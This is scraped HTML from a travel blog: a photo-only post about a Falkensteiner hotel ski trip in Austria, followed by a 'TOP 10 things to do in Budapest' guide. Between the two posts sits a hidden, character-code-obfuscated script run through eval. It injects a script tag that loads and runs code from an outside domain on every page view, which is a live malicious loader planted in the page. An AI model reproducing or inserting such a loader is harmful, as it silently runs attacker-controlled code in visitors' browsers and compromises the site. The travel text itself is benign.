<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="//i0.wp.com/fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-683x1024.jpg" alt="" class="wp-image-7640" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00523-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7628" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01753-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7629" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01568-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7622" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00646-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7624" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01219-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-1024x683.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7630" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01456-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7631" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01512-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<p>In Kooperation mit Falkensteiner Hotels</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>							</div><!-- end .entry-content -->
		
		<footer class="entry-footer cf">
			<div class="entry-cats">
				<span>Filed under </span><a href="https://fastenurseatbelts.com/category/travel/europe/austria/" rel="category tag">Austria</a>			</div><!-- end .entry-cats -->
							<div class="entry-tags"><span>Tagged </span><a href="https://fastenurseatbelts.com/tag/austria/" rel="tag">Austria</a>, <a href="https://fastenurseatbelts.com/tag/falkensteiner/" rel="tag">Falkensteiner</a>, <a href="https://fastenurseatbelts.com/tag/karnten/" rel="tag">Kärnten</a>, <a href="https://fastenurseatbelts.com/tag/nassfeld/" rel="tag">Nassfeld</a>, <a href="https://fastenurseatbelts.com/tag/osterreich/" rel="tag">Österreich</a>, <a href="https://fastenurseatbelts.com/tag/schnee/" rel="tag">Schnee</a>, <a href="https://fastenurseatbelts.com/tag/schweiz/" rel="tag">Schweiz</a>, <a href="https://fastenurseatbelts.com/tag/ski-trip/" rel="tag">Ski Trip</a>, <a href="https://fastenurseatbelts.com/tag/skiing/" rel="tag">Skiing</a>, <a href="https://fastenurseatbelts.com/tag/switzerland/" rel="tag">Switzerland</a>, <a href="https://fastenurseatbelts.com/tag/winter-holiday/" rel="tag">Winter Holiday</a>, <a href="https://fastenurseatbelts.com/tag/winterurlaub/" rel="tag">Winterurlaub</a></div>
					</footer><!-- end .entry-footer -->

</article><!-- end post -7615 -->
<article id="post-7572" class="post-7572 post type-post status-publish format-standard has-post-thumbnail hentry category-hungary tag-budapest tag-city-trip tag-hungary tag-stadtetrip tag-things-to-do tag-ungarn tag-weekend-getaway tag-weekend-trip tag-wochenendreise tag-wochenendtrip">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://fastenurseatbelts.com/10-things-to-do-in-budapest/" rel="bookmark">TOP 10 things to do in Budapest</a></h2>
			<div class="entry-meta">
				<div class="entry-date">
					<a href="https://fastenurseatbelts.com/10-things-to-do-in-budapest/">16 January 2020</a>
				</div><!-- end .entry-date -->
				<div class="entry-author">
				by <a href="https://fastenurseatbelts.com/author/fastenurseatbelts/" title="All posts by fastenurseatbelts">fastenurseatbelts</a>				</div><!-- end .entry-author -->
								<div class="entry-comments">
					<a href="https://fastenurseatbelts.com/10-things-to-do-in-budapest/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
								</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->
	
				<div class="entry-thumbnail inpost">
			<a href="https://fastenurseatbelts.com/10-things-to-do-in-budapest/" title="Permalink to TOP 10 things to do in Budapest"><img width="1707" height="2560" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-scaled.jpg 1707w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09985-1000x1500.jpg 1000w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a>
		</div><!-- end .entry-thumbnail -->
		
					<div class="entry-content">
				
<p>I never thought that I could experience the beauty of two
unique cities in one place. 48 hours in Budapest felt like Paris and Berlin at
the same time. Majestic buildings like in Paris and hip pubs, vintage shops and
street art like in Berlin are no rarity in Budapest. Honestly, some European
capitals should beware of this modern Hungarian capital. The wide avenues, the
coffee house culture and the wonderful Danube entices one to take a city trip! </p>



<p>I’ve compiled, just for you, the best tips when in Budapest: </p>



<h3 class="wp-block-heading"><strong>&#8211; Visit Fisherman&#8217;s
Bastion</strong></h3>



<p>Fisherman&#8217;s Bastion is located in the older part of Budapest,
also known as Buda. On one side of the Danube is Buda, and on the other side is
Pest. The Fisherman&#8217;s Bastion, however, cannot be overlooked by the sights of Pest!</p>



<p>From the seven fabulous white towers, you can take a
panoramic view of the whole city. This historical monument was my personal
highlight of the trip, as the place is simply picturesque. For unique pictures,
you should be there before the first tourist buses arrive at 9 am. Otherwise,
you can visit Fisherman&#8217;s Bastion 24 hours except for the towers, which close
at the 21<sup>st</sup> hour. </p>



<p>Many ways lead to the Fisherman&#8217;s Bastion, of course, but I recommend you to walk from the city to the castle hill if the weather is good.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-683x1024.jpg" alt="" class="wp-image-7591" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09957-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-684x1024.jpg" alt="" class="wp-image-7586" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-684x1024.jpg 684w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-768x1149.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-1027x1536.jpg 1027w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888-1000x1496.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09888.jpg 1080w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-683x1024.jpg" alt="" class="wp-image-7575" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00145-2-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Cross Széchenyi
Chain Bridge</strong></h3>



<p>On the way to the Fisherman&#8217;s Bastion, you&#8217;ll definitely cross the Chain Bridge. On foot, you have the opportunity to make several stops, take a deep breath, and simply enjoy the view over the Danube.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-768x1024.jpg" alt="" class="wp-image-7593" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-1152x1536.jpg 1152w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-1536x2048.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2633-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Danube River Cruise</strong></h3>



<p>Another highlight was the evening cruise over the Danube. A
boat trip there is best done in the evening after dusk. The illuminated
panorama can be especially enjoyed with a romantic glass of wine or even beer.</p>



<p>Usually, the 48h ticket costs between 8€ and 10€ per person. So, you could also take a day trip the next day with the same ticket.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-1024x683.jpg" alt="" class="wp-image-7580" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00391-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Discover the Third Biggest
Parliament Building in the World</strong></h3>



<p>The impressive parliament building in Budapest is definitely a must-watch. The gargantuan structure can be seen from far away. You can see it particularly well from the Fisherman&#8217;s Bastion or while on a tour of the Danube. Of course, you can also take a tour inside the third largest parliament in the world.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-1024x683.jpg" alt="" class="wp-image-7608" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00467-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; On the Top of St.
Stephen&#8217;s Basilica</strong></h3>



<p>From the highest church of Budapest, 96 meters above, you can get a scenic, bird’s-eye view of the city for just 200 HUF. The domes inside the St. Stephen&#8217;s Basilica reminded me a little bit of the Vatican City in Rome.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-1024x768.jpg" alt="" class="wp-image-7594" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-1024x768.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-300x225.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-768x576.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-1536x1152.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-2048x1536.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2645-1000x750.jpg 1000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Watch the Sunset at
a Rooftop Bar</strong></h3>



<p>A very special and unique rooftop bar can be found on the
luxurious shopping street, Andrássy út, in the middle of the city centre. From
a transparent igloo, you can watch the sunset with a delicious drink in hand or
Swiss cheese fondue.</p>



<p>The 360 Bar really offers a 360-degree view of Budapest.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-683x1024.jpg" alt="" class="wp-image-7574" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00252-2-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-684x1024.jpg" alt="" class="wp-image-7581" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-684x1024.jpg 684w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-768x1149.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-1027x1536.jpg 1027w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245-1000x1496.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00245.jpg 1080w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-1024x683.jpg" alt="" class="wp-image-7592" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00334-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Vintage Shopping in
Budapest</strong></h3>



<p>Almost everywhere in Budapest, you can find vintage design and second-hand shops. Many are located in the Jewish quarter. Be sure to check out Retrock and Szputnyik D20. Don&#8217;t forget (!) the shops are also open on Sundays. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-768x1024.jpg" alt="" class="wp-image-7596" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-1152x1536.jpg 1152w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-1536x2048.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2368-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Explore the Jewish
Quarter</strong></h3>



<p>Speaking of the Jewish quarter, don&#8217;t just explore the vintage shops, but also the street art, trendy cafes, and delicious restaurants. It’s the place to be in for hipsters! The restaurant Mazel Tov or Twenty Six is remarkably delectable. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-768x1024.jpg" alt="" class="wp-image-7610" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-1152x1536.jpg 1152w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-1536x2048.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2531-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-800x1024.jpg" alt="" class="wp-image-7609" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-800x1024.jpg 800w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-234x300.jpg 234w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-768x983.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-1200x1536.jpg 1200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-1600x2048.jpg 1600w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-1000x1280.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2562-scaled.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading"><strong>&#8211; Eat Local Food</strong></h3>



<p>I still remember eating the mouth-watering goulash dishes with pleasure. The hearty Hungarian cuisine is a MUST during your time in Budapest. Langos with garlic cream and cheese can be found on almost every corner. For the sweet hunger, I recommend Kürtőskalács – a chimney cake made from sweet yeast and then spun around a truncated cone-shaped baking material.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-768x1024.jpg" alt="" class="wp-image-7597" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-768x1024.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-225x300.jpg 225w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-1152x1536.jpg 1152w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-1536x2048.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-1000x1333.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_2216-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<h3 class="wp-block-heading">&#8211; Stay at Radisson Blu in Budapest </h3>



<p>Right in the middle of it all, you&#8217;ll be staying at the newly renovated and modern <a href="https://www.radissonhotels.com/en-us/hotels/radisson-blu-budapest?cid=a:se+b:gmb+c:emea+i:local+e:rdb+d:cese+h:BUDAPEST" target="_blank" rel="noreferrer noopener" aria-label="Radisson Blu Béke Hotel (opens in a new tab)">Radisson Blu Béke Hotel</a>. The main train station is only 300m away, and only 500m away is the famous Boulevard Andrássy with all the famous shops!</p>



<p>In the spacious rooms, we could relax wonderfully after a
long day in the city. The beds are super comfortable. </p>



<p>The Nespresso machine in the room and the extensive breakfast buffet are not the only things we can eat in the morning. My tip? An omelette with everything and cheese!</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-1024x683.jpg" alt="" class="wp-image-7589" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0111-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



